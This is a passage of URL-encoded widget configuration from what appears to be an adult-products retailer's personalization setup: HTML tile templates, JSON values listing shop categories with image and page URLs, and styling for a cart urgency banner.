20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%